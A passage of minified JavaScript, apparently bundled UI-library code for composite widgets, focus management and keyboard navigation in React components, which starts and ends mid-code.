t=se(e,(e=>e.element));l.setState("renderedItems",t),c.setState("renderedItems",t)};We(c,(()=>Ue(l))),We(l,(()=>qe(l,["items"],(e=>{c.setState("items",e.items)})))),We(l,(()=>qe(l,["renderedItems"],(e=>{let t=!0,n=requestAnimationFrame((()=>{const{renderedItems:t}=c.getState();e.renderedItems!==t&&u(e.renderedItems)}));if("function"!=typeof IntersectionObserver)return()=>cancelAnimationFrame(n);const r=function(e){var t;const n=e.find((e=>!!e.element)),r=[...e].reverse().find((e=>!!e.element));let o=null==(t=null==n?void 0:n.element)?void 0:t.parentElement;for(;o&&(null==r?void 0:r.element);){if(r&&o.contains(r.element))return o;o=o.parentElement}return K(o).body}(e.renderedItems),o=new IntersectionObserver((()=>{t?t=!1:(cancelAnimationFrame(n),n=requestAnimationFrame((()=>u(e.renderedItems))))}),{root:r});for(const t of e.renderedItems)t.element&&o.observe(t.element);return()=>{cancelAnimationFrame(n),o.disconnect()}}))));const d=(e,t,n=!1)=>{let r;t((t=>{const n=t.findIndex((({id:t})=>t===e.id)),i=t.slice();if(-1!==n){r=t[n];const s=E(E({},r),e);i[n]=s,o.set(e.id,s)}else i.push(e),o.set(e.id,e);return i}));return()=>{t((t=>{if(!r)return n&&o.delete(e.id),t.filter((({id:t})=>t!==e.id));const i=t.findIndex((({id:t})=>t===e.id));if(-1===i)return t;const s=t.slice();return s[i]=r,o.set(e.id,r),s}))}},p=e=>d(e,(e=>l.setState("items",e)),!0);return P(E({},c),{registerItem:p,renderItem:e=>M(p(e),d(e,(e=>l.setState("renderedItems",e)))),item:e=>{if(!e)return null;let t=o.get(e);if(!t){const{items:n}=l.getState();t=n.find((t=>t.id===e)),t&&o.set(e,t)}return t||null},__unstablePrivateStore:l})}function st(e){return Array.isArray(e)?e:void 0!==e?[e]:[]}function at(e){const t=[];for(const n of e)t.push(...n);return t}function lt(e){return e.slice().reverse()}var ct={id:null};function ut(e,t){return e.find((e=>t?!e.disabled&&e.id!==t:!e.disabled))}function dt(e,t){return e.filter((e=>e.rowId===t))}function pt(e){const t=[];for(const n of e){const e=t.find((e=>{var t;return(null==(t=e[0])?void 0:t.rowId)===n.rowId}));e?e.push(n):t.push([n])}return t}function ft(e){let t=0;for(const{length:n}of e)n>t&&(t=n);return t}function ht(e={}){var t;const n=null==(t=e.store)?void 0:t.getState(),r=it(e),o=F(e.activeId,null==n?void 0:n.activeId,e.defaultActiveId),i=He(P(E({},r.getState()),{id:F(e.id,null==n?void 0:n.id,`id-${Math.random().toString(36).slice(2,8)}`),activeId:o,baseElement:F(null==n?void 0:n.baseElement,null),includesBaseElement:F(e.includesBaseElement,null==n?void 0:n.includesBaseElement,null===o),moves:F(null==n?void 0:n.moves,0),orientation:F(e.orientation,null==n?void 0:n.orientation,"both"),rtl:F(e.rtl,null==n?void 0:n.rtl,!1),virtualFocus:F(e.virtualFocus,null==n?void 0:n.virtualFocus,!1),focusLoop:F(e.focusLoop,null==n?void 0:n.focusLoop,!1),focusWrap:F(e.focusWrap,null==n?void 0:n.focusWrap,!1),focusShift:F(e.focusShift,null==n?void 0:n.focusShift,!1)}),r,e.store);We(i,(()=>Ke(i,["renderedItems","activeId"],(e=>{i.setState("activeId",(t=>{var n;return void 0!==t?t:null==(n=ut(e.renderedItems))?void 0:n.id}))}))));const s=(e="next",t={})=>{var n,r;const o=i.getState(),{skip:s=0,activeId:a=o.activeId,focusShift:l=o.focusShift,focusLoop:c=o.focusLoop,focusWrap:u=o.focusWrap,includesBaseElement:d=o.includesBaseElement,renderedItems:p=o.renderedItems,rtl:f=o.rtl}=t,h="up"===e||"down"===e,m="next"===e||"down"===e,g=m?f&&!h:!f||h,v=l&&!s;let b=h?at(function(e,t,n){const r=ft(e);for(const o of e)for(let e=0;e<r;e+=1){const r=o[e];if(!r||n&&r.disabled){const r=0===e&&n?ut(o):o[e-1];o[e]=r&&t!==r.id&&n?r:{id:"__EMPTY_ITEM__",disabled:!0,rowId:null==r?void 0:r.rowId}}}return e}(pt(p),a,v)):p;if(b=g?lt(b):b,b=h?function(e){const t=pt(e),n=ft(t),r=[];for(let e=0;e<n;e+=1)for(const n of t){const t=n[e];t&&r.push(P(E({},t),{rowId:t.rowId?`${e}`:void 0}))}return r}(b):b,null==a)return null==(n=ut(b))?void 0:n.id;const x=b.find((e=>e.id===a));if(!x)return null==(r=ut(b))?void 0:r.id;const y=b.some((e=>e.rowId)),w=b.indexOf(x),_=b.slice(w+1),S=dt(_,x.rowId);if(s){const e=function(e,t){return e.filter((e=>t?!e.disabled&&e.id!==t:!e.disabled))}(S,a),t=e.slice(s)[0]||e[e.length-1];return null==t?void 0:t.id}const C=c&&(h?"horizontal"!==c:"vertical"!==c),k=y&&u&&(h?"horizontal"!==u:"vertical"!==u),j=m?(!y||h)&&C&&d:!!h&&d;if(C){const e=function(e,t,n=!1){const r=e.findIndex((e=>e.id===t));return[...e.slice(r+1),...n?[ct]:[],...e.slice(0,r)]}(k&&!j?b:dt(b,x.rowId),a,j),t=ut(e,a);return null==t?void 0:t.id}if(k){const e=ut(j?S:_,a);return j?(null==e?void 0:e.id)||null:null==e?void 0:e.id}const N=ut(S,a);return!N&&j?null:null==N?void 0:N.id};return P(E(E({},r),i),{setBaseElement:e=>i.setState("baseElement",e),setActiveId:e=>i.setState("activeId",e),move:e=>{void 0!==e&&(i.setState("activeId",e),i.setState("moves",(e=>e+1)))},first:()=>{var e;return null==(e=ut(i.getState().renderedItems))?void 0:e.id},last:()=>{var e;return null==(e=ut(lt(i.getState().renderedItems)))?void 0:e.id},next:e=>(void 0!==e&&"number"==typeof e&&(e={skip:e}),s("next",e)),previous:e=>(void 0!==e&&"number"==typeof e&&(e={skip:e}),s("previous",e)),down:e=>(void 0!==e&&"number"==typeof e&&(e={skip:e}),s("down",e)),up:e=>(void 0!==e&&"number"==typeof e&&(e={skip:e}),s("up",e))})}function mt(e){const t=Pe(e.id);return v({id:t},e)}function gt(e,t,n){return nt(e=ot(e,t,n),n,"activeId","setActiveId"),nt(e,n,"includesBaseElement"),nt(e,n,"virtualFocus"),nt(e,n,"orientation"),nt(e,n,"rtl"),nt(e,n,"focusLoop"),nt(e,n,"focusWrap"),nt(e,n,"focusShift"),e}function vt(e={}){e=mt(e);const[t,n]=rt(ht,e);return gt(t,n,e)}var bt={id:null};function xt(e,t){return t&&e.item(t)||null}var yt=Symbol("FOCUS_SILENTLY");function wt(e,t,n){if(!t)return!1;if(t===n)return!1;const r=e.item(t.id);return!!r&&(!n||r.element!==n)}const _t=window.ReactJSXRuntime;function St(e){const t=B.forwardRef(((t,n)=>e(b(v({},t),{ref:n}))));return t.displayName=e.displayName||e.name,t}function Ct(e,t){return B.memo(e,t)}function kt(e,t){const n=t,{wrapElement:r,render:o}=n,i=x(n,["wrapElement","render"]),s=Ee(t.ref,W(o));let a;if(B.isValidElement(o)){const e=b(v({},o.props),{ref:s});a=B.cloneElement(o,function(e,t){const n=v({},e);for(const r in t){if(!R(t,r))continue;if("className"===r){const r="className";n[r]=e[r]?`${e[r]} ${t[r]}`:t[r];continue}if("style"===r){const r="style";n[r]=e[r]?v(v({},e[r]),t[r]):t[r];continue}const o=t[r];if("function"==typeof o&&r.startsWith("on")){const t=e[r];if("function"==typeof t){n[r]=(...e)=>{o(...e),t(...e)};continue}}n[r]=o}return n}(i,e))}else a=o?o(i):(0,_t.jsx)(e,v({},i));return r?r(a):a}function jt(e){const t=(t={})=>e(t);return t.displayName=e.name,t}function Et(e=[],t=[]){const n=B.createContext(void 0),r=B.createContext(void 0),o=()=>B.useContext(n),i=t=>e.reduceRight(((e,n)=>(0,_t.jsx)(n,b(v({},t),{children:e}))),(0,_t.jsx)(n.Provider,v({},t)));return{context:n,scopedContext:r,useContext:o,useScopedContext:(e=!1)=>{const t=B.useContext(r),n=o();return e?t:t||n},useProviderContext:()=>{const e=B.useContext(r),t=o();if(!e||e!==t)return t},ContextProvider:i,ScopedContextProvider:e=>(0,_t.jsx)(i,b(v({},e),{children:t.reduceRight(((t,n)=>(0,_t.jsx)(n,b(v({},e),{children:t}))),(0,_t.jsx)(r.Provider,v({},e)))}))}}var Pt=Et(),Nt=Pt.useContext,Tt=(Pt.useScopedContext,Pt.useProviderContext,Et([Pt.ContextProvider],[Pt.ScopedContextProvider])),It=Tt.useContext,Rt=(Tt.useScopedContext,Tt.useProviderContext),Mt=Tt.ContextProvider,At=Tt.ScopedContextProvider,Dt=(0,B.createContext)(void 0),zt=(0,B.createContext)(void 0),Ot=(0,B.createContext)(!0),Lt="input:not([type='hidden']):not([disabled]), select:not([disabled]), textarea:not([disabled]), a[href], button:not([disabled]), [tabindex], summary, iframe, object, embed, area[href], audio[controls], video[controls], [contenteditable]:not([contenteditable='false'])";function Ft(e){return!!e.matches(Lt)&&(!!ee(e)&&!e.closest("[inert]"))}function Bt(e){if(!Ft(e))return!1;if(function(e){return Number.parseInt(e.getAttribute("tabindex")||"0",10)<0}(e))return!1;if(!("form"in e))return!0;if(!e.form)return!0;if(e.checked)return!0;if("radio"!==e.type)return!0;const t=e.form.elements.namedItem(e.name);if(!t)return!0;if(!("length"in t))return!0;const n=Y(e);return!n||(n===e||(!("form"in n)||(n.form!==e.form||n.name!==e.name)))}function Vt(e,t){const n=Array.from(e.querySelectorAll(Lt));t&&n.unshift(e);const r=n.filter(Ft);return r.forEach(((e,t)=>{if(Z(e)&&e.contentDocument){const n=e.contentDocument.body;r.splice(t,1,...Vt(n))}})),r}function $t(e,t,n){const r=Array.from(e.querySelectorAll(Lt)),o=r.filter(Bt);return t&&Bt(e)&&o.unshift(e),o.forEach(((e,t)=>{if(Z(e)&&e.contentDocument){const r=$t(e.contentDocument.body,!1,n);o.splice(t,1,...r)}})),!o.length&&n?r:o}function Ht(e,t,n){const[r]=$t(e,t,n);return r||null}function Wt(e,t){return function(e,t,n,r){const o=Y(e),i=Vt(e,t),s=i.indexOf(o),a=i.slice(s+1);return a.find(Bt)||(n?i.find(Bt):null)||(r?a[0]:null)||null}(document.body,!1,e,t)}function Ut(e,t){return function(e,t,n,r){const o=Y(e),i=Vt(e,t).reverse(),s=i.indexOf(o),a=i.slice(s+1);return a.find(Bt)||(n?i.find(Bt):null)||(r?a[0]:null)||null}(document.body,!1,e,t)}function Gt(e){const t=Y(e);if(!t)return!1;if(t===e)return!0;const n=t.getAttribute("aria-activedescendant");return!!n&&n===e.id}function Kt(e){const t=Y(e);if(!t)return!1;if(X(e,t))return!0;const n=t.getAttribute("aria-activedescendant");return!!n&&("id"in e&&(n===e.id||!!e.querySelector(`#${CSS.escape(n)}`)))}function qt(e){!Kt(e)&&Ft(e)&&e.focus()}function Yt(e){var t;const n=null!=(t=e.getAttribute("tabindex"))?t:"";e.setAttribute("data-tabindex",n),e.setAttribute("tabindex","-1")}var Xt=le(),Zt=["text","search","url","tel","email","password","number","date","month","week","time","datetime","datetime-local"],Qt=Symbol("safariFocusAncestor");function Jt(e,t){e&&(e[Qt]=t)}function en(e){return!("input"!==e.tagName.toLowerCase()||!e.type)&&("radio"===e.type||"checkbox"===e.type)}function tn(e,t,n,r,o){return e?t?n&&!r?-1:void 0:n?o:o||0:o}function nn(e,t){return ke((n=>{null==e||e(n),n.defaultPrevented||t&&(n.stopPropagation(),n.preventDefault())}))}var rn=!0;function on(e){const t=e.target;t&&"hasAttribute"in t&&(t.hasAttribute("data-focus-visible")||(rn=!1))}function sn(e){e.metaKey||e.ctrlKey||e.altKey||(rn=!0)}var an=jt((function(e){var t=e,{focusable:n=!0,accessibleWhenDisabled:r,autoFocus:o,onFocusVisible:i}=t,s=x(t,["focusable","accessibleWhenDisabled","autoFocus","onFocusVisible"]);const a=(0,B.useRef)(null);(0,B.useEffect)((()=>{n&&(be("mousedown",on,!0),be("keydown",sn,!0))}),[n]),Xt&&(0,B.useEffect)((()=>{if(!n)return;const e=a.current;if(!e)return;if(!en(e))return;const t=function(e){return"labels"in e?e.labels:null}(e);if(!t)return;const r=()=>queueMicrotask((()=>e.focus()));for(const e of t)e.addEventListener("mouseup",r);return()=>{for(const e of t)e.removeEventListener("mouseup",r)}}),[n]);const l=n&&O(s),c=!!l&&!r,[u,d]=(0,B.useState)(!1);(0,B.useEffect)((()=>{n&&c&&u&&d(!1)}),[n,c,u]),(0,B.useEffect)((()=>{if(!n)return;if(!u)return;const e=a.current;if(!e)return;if("undefined"==typeof IntersectionObserver)return;const t=new IntersectionObserver((()=>{Ft(e)||d(!1)}));return t.observe(e),()=>t.disconnect()}),[n,u]);const p=nn(s.onKeyPressCapture,l),f=nn(s.onMouseDownCapture,l),h=nn(s.onClickCapture,l),m=s.onMouseDown,g=ke((e=>{if(null==m||m(e),e.defaultPrevented)return;if(!n)return;const t=e.currentTarget;if(!Xt)return;if(ue(e))return;if(!Q(t)&&!en(t))return;let r=!1;const o=()=>{r=!0};t.addEventListener("focusin",o,{capture:!0,once:!0});const i=function(e){for(;e&&!Ft(e);)e=e.closest(Lt);return e||null}(t.parentElement);Jt(i,!0),ve(t,"mouseup",(()=>{t.removeEventListener("focusin",o,!0),Jt(i,!1),r||qt(t)}))})),y=(e,t)=>{if(t&&(e.currentTarget=t),!n)return;const r=e.currentTarget;r&&Gt(r)&&(null==i||i(e),e.defaultPrevented||(r.dataset.focusVisible="true",d(!0)))},w=s.onKeyDownCapture,_=ke((e=>{if(null==w||w(e),e.defaultPrevented)return;if(!n)return;if(u)return;if(e.metaKey)return;if(e.altKey)return;if(e.ctrlKey)return;if(!de(e))return;const t=e.currentTarget;ve(t,"focusout",(()=>y(e,t)))})),S=s.onFocusCapture,C=ke((e=>{if(null==S||S(e),e.defaultPrevented)return;if(!n)return;if(!de(e))return void d(!1);const t=e.currentTarget,r=()=>y(e,t);rn||function(e){const{tagName:t,readOnly:n,type:r}=e;return"TEXTAREA"===t&&!n||("SELECT"===t&&!n||("INPUT"!==t||n?!!e.isContentEditable||!("combobox"!==e.getAttribute("role")||!e.dataset.name):Zt.includes(r)))}(e.target)?ve(e.target,"focusout",r):d(!1)})),k=s.onBlur,j=ke((e=>{null==k||k(e),n&&ge(e)&&d(!1)})),E=(0,B.useContext)(Ot),P=ke((e=>{n&&o&&e&&E&&queueMicrotask((()=>{Gt(e)||Ft(e)&&e.focus()}))})),N=Ne(a),T=n&&function(e){return!e||"button"===e||"summary"===e||"input"===e||"select"===e||"textarea"===e||"a"===e}(N),I=n&&function(e){return!e||"button"===e||"input"===e||"select"===e||"textarea"===e}(N),R=s.style,M=(0,B.useMemo)((()=>c?v({pointerEvents:"none"},R):R),[c,R]);return L(s=b(v({"data-focus-visible":n&&u||void 0,"data-autofocus":o||void 0,"aria-disabled":l||void 0},s),{ref:Ee(a,P,s.ref),style:M,tabIndex:tn(n,c,T,I,s.tabIndex),disabled:!(!I||!c)||void 0,contentEditable:l?void 0:s.contentEditable,onKeyPressCapture:p,onClickCapture:h,onMouseDownCapture:f,onMouseDown:g,onKeyDownCapture:_,onFocusCapture:C,onBlur:j}))}));St((function(e){return kt("div",an(e))}));function ln(e,t,n){return ke((r=>{var o;if(null==t||t(r),r.defaultPrevented)return;if(r.isPropagationStopped())return;if(!de(r))return;if(function(e){return"Shift"===e.key||"Control"===e.key||"Alt"===e.key||"Meta"===e.key}(r))return;if(function(e){const t=e.target;return!(t&&!te(t)||1!==e.key.length||e.ctrlKey||e.metaKey)}(r))return;const i=e.getState(),s=null==(o=xt(e,i.activeId))?void 0:o.element;if(!s)return;const a=r,{view:l}=a,c=x(a,["view"]);s!==(null==n?void 0:n.current)&&s.focus(),function(e,t,n){const r=new KeyboardEvent(t,n);return e.dispatchEvent(r)}(s,r.type,c)||r.preventDefault(),r.currentTarget.contains(s)&&r.stopPropagation()}))}var cn=jt((function(e){var t=e,{store:n,composite:r=!0,focusOnMove:o=r,moveOnKeyPress:i=!0}=t,s=x(t,["store","composite","focusOnMove","moveOnKeyPress"]);const a=Rt();D(n=n||a,!1);const l=(0,B.useRef)(null),c=(0,B.useRef)(null),u=function(e){const[t,n]=(0,B.useState)(!1),r=(0,B.useCallback)((()=>n(!0)),[]),o=e.useState((t=>xt(e,t.activeId)));return(0,B.useEffect)((()=>{const e=null==o?void 0:o.element;t&&e&&(n(!1),e.focus({preventScroll:!0}))}),[o,t]),r}(n),d=n.useState("moves"),[,p]=je(r?n.setBaseElement:null);(0,B.useEffect)((()=>{var e;if(!n)return;if(!d)return;if(!r)return;if(!o)return;const{activeId:t}=n.getState(),i=null==(e=xt(n,t))?void 0:e.element;i&&function(e,t){"scrollIntoView"in e?(e.focus({preventScroll:!0}),e.scrollIntoView(E({block:"nearest",inline:"nearest"},t))):e.focus()}(i)}),[n,d,r,o]),_e((()=>{if(!n)return;if(!d)return;if(!r)return;const{baseElement:e,activeId:t}=n.getState();if(!(null===t))return;if(!e)return;const o=c.current;c.current=null,o&&he(o,{relatedTarget:e}),Gt(e)||e.focus()}),[n,d,r]);const f=n.useState("activeId"),h=n.useState("virtualFocus");_e((()=>{var e;if(!n)return;if(!r)return;if(!h)return;const t=c.current;if(c.current=null,!t)return;const o=(null==(e=xt(n,f))?void 0:e.element)||Y(t);o!==t&&he(t,{relatedTarget:o})}),[n,f,h,r]);const m=ln(n,s.onKeyDownCapture,c),g=ln(n,s.onKeyUpCapture,c),y=s.onFocusCapture,w=ke((e=>{if(null==y||y(e),e.defaultPrevented)return;if(!n)return;const{virtualFocus:t}=n.getState();if(!t)return;const r=e.relatedTarget,o=function(e){const t=e[yt];return delete e[yt],t}(e.currentTarget);de(e)&&o&&(e.stopPropagation(),c.current=r)})),_=s.onFocus,S=ke((e=>{if(null==_||_(e),e.defaultPrevented)return;if(!r)return;if(!n)return;const{relatedTarget:t}=e,{virtualFocus:o}=n.getState();o?de(e)&&!wt(n,t)&&queueMicrotask(u):de(e)&&n.setActiveId(null)})),C=s.onBlurCapture,k=ke((e=>{var t;if(null==C||C(e),e.defaultPrevented)return;if(!n)return;const{virtualFocus:r,activeId:o}=n.getState();if(!r)return;const i=null==(t=xt(n,o))?void 0:t.element,s=e.relatedTarget,a=wt(n,s),l=c.current;if(c.current=null,de(e)&&a)s===i?l&&l!==s&&he(l,e):i?he(i,e):l&&he(l,e),e.stopPropagation();else{!wt(n,e.target)&&i&&he(i,e)}})),j=s.onKeyDown,P=Re(i),N=ke((e=>{var t;if(null==j||j(e),e.defaultPrevented)return;if(!n)return;if(!de(e))return;const{orientation:r,renderedItems:o,activeId:i}=n.getState(),s=xt(n,i);if(null==(t=null==s?void 0:s.element)?void 0:t.isConnected)return;const a="horizontal"!==r,l="vertical"!==r,c=o.some((e=>!!e.rowId));if(("ArrowLeft"===e.key||"ArrowRight"===e.key||"Home"===e.key||"End"===e.key)&&te(e.currentTarget))return;const u={ArrowUp:(c||a)&&(()=>{if(c){const e=function(e){return function(e,t){return e.find((e=>t?!e.disabled&&e.id!==t:!e.disabled))}(at(lt(function(e){const t=[];for(const n of e){const e=t.find((e=>{var t;return(null==(t=e[0])?void 0:t.rowId)===n.rowId}));e?e.push(n):t.push([n])}return t}(e))))}(o);return null==e?void 0:e.id}return null==n?void 0:n.last()}),ArrowRight:(c||l)&&n.first,ArrowDown:(c||a)&&n.first,ArrowLeft:(c||l)&&n.last,Home:n.first,End:n.last,PageUp:n.first,PageDown:n.last},d=u[e.key];if(d){const t=d();if(void 0!==t){if(!P(e))return;e.preventDefault(),n.move(t)}}}));s=Me(s,(e=>(0,_t.jsx)(Mt,{value:n,children:e})),[n]);const T=n.useState((e=>{var t;if(n&&r&&e.virtualFocus)return null==(t=xt(n,e.activeId))?void 0:t.id}));s=b(v({"aria-activedescendant":T},s),{ref:Ee(l,p,s.ref),onKeyDownCapture:m,onKeyUpCapture:g,onFocusCapture:w,onFocus:S,onBlurCapture:k,onKeyDown:N});const I=n.useState((e=>r&&(e.virtualFocus||null===e.activeId)));return s=an(v({focusable:I},s))})),un=St((function(e){return kt("div",cn(e))}));const dn=(0,c.createContext)({}),pn=()=>(0,c.useContext)(dn);var fn=(0,B.createContext)(void 0),hn=jt((function(e){const[t,n]=(0,B.useState)();return e=Me(e,(e=>(0,_t.jsx)(fn.Provider,{value:n,children:e})),[]),L(e=v({role:"group","aria-labelledby":t},e))})),mn=(St((function(e){return kt("div",hn(e))})),jt((function(e){var t=e,{store:n}=t,r=x(t,["store"]);return r=hn(r)}))),gn=St((function(e){return kt("div",mn(e))}));const vn=(0,c.forwardRef)((function(e,t){var n;const r=pn(),o=null!==(n=e.store)&&void 0!==n?n:r.store;return(0,_t.jsx)(gn,{store:o,...e,ref:t})}));var bn=jt((function(e){const t=(0,B.useContext)(fn),n=Pe(e.id);return _e((()=>(null==t||t(n),()=>null==t?void 0:t(void 0))),[t,n]),L(e=v({id:n,"aria-hidden":!0},e))})),xn=(St((function(e){return kt("div",bn(e))})),jt((function(e){var t=e,{store:n}=t,r=x(t,["store"]);return r=bn(r)}))),yn=St((function(e){return kt("div",xn(e))}));const wn=(0,c.forwardRef)((function(e,t){var n;const r=pn(),o=null!==(n=e.store)&&void 0!==n?n:r.store;return(0,_t.jsx)(yn,{store:o,...e,ref:t})}));function _n(e){const t=e.relatedTarget;return(null==t?void 0:t.nodeType)===Node.ELEMENT_NODE?t:null}var Sn=Symbol("composite-hover");var Cn=jt((function(e){var t=e,{store:n,focusOnHover:r=!0,blurOnHoverEnd:o=!!r}=t,i=x(t,["store","focusOnHover","blurOnHoverEnd"]);const s=It();D(n=n||s,!1);const a=ze(),l=i.onMouseMove,c=Re(r),u=ke((e=>{if(null==l||l(e),!e.defaultPrevented&&a()&&c(e)){if(!Kt(e.currentTarget)){const e=null==n?void 0:n.getState().baseElement;e&&!Gt(e)&&e.focus()}null==n||n.setActiveId(e.currentTarget.id)}})),d=i.onMouseLeave,p=Re(o),f=ke((e=>{var t;null==d||d(e),e.defaultPrevented||a()&&(function(e){const t=_n(e);return!!t&&X(e.currentTarget,t)}(e)||function(e){let t=_n(e);if(!t)return!1;do{if(R(t,Sn)&&t[Sn])return!0;t=t.parentElement}while(t);return!1}(e)||c(e)&&p(e)&&(null==n||n.setActiveId(null),null==(t=null==n?void 0:n.getState().baseElement)||t.focus()))})),h=(0,B.useCallback)((e=>{e&&(e[Sn]=!0)}),[]);return L(i=b(v({},i),{ref:Ee(h,i.ref),onMouseMove:u,onMouseLeave:f}))})),kn=Ct(St((function(e){return kt("div",Cn(e))})));const jn=(0,c.forwardRef)((function(e,t){var n;const r=pn(),o=null!==(n=e.store)&&void 0!==n?n:r.store;return(0,_t.jsx)(kn,{store:o,...e,ref:t})}));var En=jt((function(e){var t=e,{store:n,shouldRegisterItem:r=!0,getItem:o=A,element:i}=t,s=x(t,["store","shouldRegisterItem","getItem","element"]);const a=Nt();n=n||a;const l=Pe(s.id),c=(0,B.useRef)(i);return(0,B.useEffect)((()=>{const e=c.current;if(!l)return;if(!e)return;if(!r)return;const t=o({id:l,element:e});return null==n?void 0:n.renderItem(t)}),[l,r,o,n]),L(s=b(v({},s),{ref:Ee(c,s.ref)}))}));St((function(e){return kt("div",En(e))}));function Pn(e){if(!e.isTrusted)return!1;const t=e.currentTarget;return"Enter"===e.key?Q(t)||"SUMMARY"===t.tagName||"A"===t.tagName:" "===e.key&&(Q(t)||"SUMMARY"===t.tagName||"INPUT"===t.tagName||"SELECT"===t.tagName)}var Nn=Symbol("command"),Tn=jt((function(e){var t=e,{clickOnEnter:n=!0,clickOnSpace:r=!0}=t,o=x(t,["clickOnEnter","clickOnSpace"]);const i=(0,B.useRef)(null),[s,a]=(0,B.useState)(!1);(0,B.useEffect)((()=>{i.current&&a(Q(i.current))}),[]);const[l,c]=(0,B.useState)(!1),u=(0,B.useRef)(!1),d=O(o),[p,f]=De(o,Nn,!0),h=o.onKeyDown,m=ke((e=>{null==h||h(e);const t=e.currentTarget;if(e.defaultPrevented)return;if(p)return;if(d)return;if(!de(e))return;if(te(t))return;if(t.isContentEditable)return;const o=n&&"Enter"===e.key,i=r&&" "===e.key,s="Enter"===e.key&&!n,a=" "===e.key&&!r;if(s||a)e.preventDefault();else if(o||i){const n=Pn(e);if(o){if(!n){e.preventDefault();const n=e,{view:r}=n,o=x(n,["view"]),i=()=>me(t,o);G&&/firefox\//i.test(navigator.userAgent)?ve(t,"keyup",i):queueMicrotask(i)}}else i&&(u.current=!0,n||(e.preventDefault(),c(!0)))}})),g=o.onKeyUp,y=ke((e=>{if(null==g||g(e),e.defaultPrevented)return;if(p)return;if(d)return;if(e.metaKey)return;const t=r&&" "===e.key;if(u.current&&t&&(u.current=!1,!Pn(e))){e.preventDefault(),c(!1);const t=e.currentTarget,n=e,{view:r}=n,o=x(n,["view"]);queueMicrotask((()=>me(t,o)))}}));return o=b(v(v({"data-active":l||void 0,type:s?"button":void 0},f),o),{ref:Ee(i,o.ref),onKeyDown:m,onKeyUp:y}),o=an(o)}));St((function(e){return kt("button",Tn(e))}));function In(e,t=!1){const{top:n}=e.getBoundingClientRect();return t?n+e.clientHeight:n}function Rn(e,t,n,r=!1){var o;if(!t)return;if(!n)return;const{renderedItems:i}=t.getState(),s=ie(e);if(!s)return;const a=function(e,t=!1){const n=e.clientHeight,{top:r}=e.getBoundingClientRect(),o=1.5*Math.max(.875*n,n-40),i=t?n-o+r:o+r;return"HTML"===e.tagName?i+e.scrollTop:i}(s,r);let l,c;for(let e=0;e<i.length;e+=1){const i=l;if(l=n(e),!l)break;if(l===i)continue;const s=null==(o=xt(t,l))?void 0:o.element;if(!s)continue;const u=In(s,r)-a,d=Math.abs(u);if(r&&u<=0||!r&&u>=0){void 0!==c&&c<d&&(l=i);break}c=d}return l}var Mn=jt((function(e){var t=e,{store:n,rowId:r,preventScrollOnKeyDown:o=!1,moveOnKeyPress:i=!0,tabbable:s=!1,getItem:a,"aria-setsize":l,"aria-posinset":c}=t,u=x(t,["store","rowId","preventScrollOnKeyDown","moveOnKeyPress","tabbable","getItem","aria-setsize","aria-posinset"]);const d=It();n=n||d;const p=Pe(u.id),f=(0,B.useRef)(null),h=(0,B.useContext)(zt),m=O(u)&&!u.accessibleWhenDisabled,{rowId:g,baseElement:y,isActiveItem:w,ariaSetSize:_,ariaPosInSet:S,isTabbable:C}=tt(n,{rowId:e=>r||(e&&(null==h?void 0:h.baseElement)&&h.baseElement===e.baseElement?h.id:void 0),baseElement:e=>(null==e?void 0:e.baseElement)||void 0,isActiveItem:e=>!!e&&e.activeId===p,ariaSetSize:e=>null!=l?l:e&&(null==h?void 0:h.ariaSetSize)&&h.baseElement===e.baseElement?h.ariaSetSize:void 0,ariaPosInSet(e){if(null!=c)return c;if(!e)return;if(!(null==h?void 0:h.ariaPosInSet))return;if(h.baseElement!==e.baseElement)return;const t=e.renderedItems.filter((e=>e.rowId===g));return h.ariaPosInSet+t.findIndex((e=>e.id===p))},isTabbable(e){if(!(null==e?void 0:e.renderedItems.length))return!0;if(e.virtualFocus)return!1;if(s)return!0;if(null===e.activeId)return!1;const t=null==n?void 0:n.item(e.activeId);return!!(null==t?void 0:t.disabled)||(!(null==t?void 0:t.element)||e.activeId===p)}}),k=(0,B.useCallback)((e=>{var t;const n=b(v({},e),{id:p||e.id,rowId:g,disabled:!!m,children:null==(t=e.element)?void 0:t.textContent});return a?a(n):n}),[p,g,m,a]),j=u.onFocus,E=(0,B.useRef)(!1),P=ke((e=>{if(null==j||j(e),e.defaultPrevented)return;if(ue(e))return;if(!p)return;if(!n)return;if(function(e,t){return!de(e)&&wt(t,e.target)}(e,n))return;const{virtualFocus:t,baseElement:r}=n.getState();if(n.setActiveId(p),ne(e.currentTarget)&&function(e,t=!1){if(te(e))e.setSelectionRange(t?e.value.length:0,e.value.length);else if(e.isContentEditable){const n=K(e).getSelection();null==n||n.selectAllChildren(e),t&&(null==n||n.collapseToEnd())}}(e.currentTarget),!t)return;if(!de(e))return;if(ne(o=e.currentTarget)||"INPUT"===o.tagName&&!Q(o))return;var o;if(!(null==r?void 0:r.isConnected))return;le()&&e.currentTarget.hasAttribute("data-autofocus")&&e.currentTarget.scrollIntoView({block:"nearest",inline:"nearest"}),E.current=!0;e.relatedTarget===r||wt(n,e.relatedTarget)?function(e){e[yt]=!0,e.focus({preventScroll:!0})}(r):r.focus()})),N=u.onBlurCapture,T=ke((e=>{if(null==N||N(e),e.defaultPrevented)return;const t=null==n?void 0:n.getState();(null==t?void 0:t.virtualFocus)&&E.current&&(E.current=!1,e.preventDefault(),e.stopPropagation())})),I=u.onKeyDown,R=Re(o),M=Re(i),A=ke((e=>{if(null==I||I(e),e.defaultPrevented)return;if(!de(e))return;if(!n)return;const{currentTarget:t}=e,r=n.getState(),o=n.item(p),i=!!(null==o?void 0:o.rowId),s="horizontal"!==r.orientation,a="vertical"!==r.orientation,l=()=>!!i||(!!a||(!r.baseElement||!te(r.baseElement))),c={ArrowUp:(i||s)&&n.up,ArrowRight:(i||a)&&n.next,ArrowDown:(i||s)&&n.down,ArrowLeft:(i||a)&&n.previous,Home:()=>{if(l())return!i||e.ctrlKey?null==n?void 0:n.first():null==n?void 0:n.previous(-1)},End:()=>{if(l())return!i||e.ctrlKey?null==n?void 0:n.last():null==n?void 0:n.next(-1)},PageUp:()=>Rn(t,n,null==n?void 0:n.up,!0),PageDown:()=>Rn(t,n,null==n?void 0:n.down)}[e.key];if(c){if(ne(t)){const n=function(e){let t=0,n=0;if(te(e))t=e.selectionStart||0,n=e.selectionEnd||0;else if(e.isContentEditable){const r=K(e).getSelection();if((null==r?void 0:r.rangeCount)&&r.anchorNode&&X(e,r.anchorNode)&&r.focusNode&&X(e,r.focusNode)){const 